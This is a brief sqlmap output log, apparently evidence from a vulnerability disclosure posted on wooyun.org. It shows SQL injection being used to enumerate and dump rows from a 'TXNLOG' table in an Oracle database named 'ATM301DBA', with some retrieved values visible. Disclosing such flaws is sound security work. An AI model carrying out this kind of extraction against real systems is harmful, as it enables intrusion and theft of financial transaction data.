 back-end DBMS: Oracle
[20:58:40] [INFO] fetching columns for table 'TXNLOG' in database 'ATM301DBA'
[20:58:40] [INFO] the SQL query used returns 32 entries
[20:58:40] [INFO] fetching entries for table 'TXNLOG' in database 'ATM301DBA'
[20:58:40] [INFO] the SQL query used returns 787948 entries
[20:58:45] [WARNING] reflective value(s) found and filtering out
[20:59:17] [INFO] retrieved:
[20:59:49] [INFO] retrieved: 0
[21:00:22] [INFO] retrieved:
[21:00:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:01:35] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:02:35] [INFO] retrieved:
[21:03:13] [INFO] retrieved:
[21:03:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:04:19] [INFO] retrieved:
[21:04:51] [INFO] retrieved: 1040018A
[21:05:24] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:05:53] [INFO] retrieved: 7
[21:06:22] [INFO] retrieved: 20080909102951382K08I9S9TA2TXpDcK
[21:06:54] [INFO] retrieved:
[21:07:27] [INFO] retrieved: 0
[21:07:56] [INFO] retrieved:
[21:08:26] [INFO] retrieved:
[21:09:00] [INFO] retrieved:
[21:09:34] [INFO] retrieved: 0
www.wooyun.org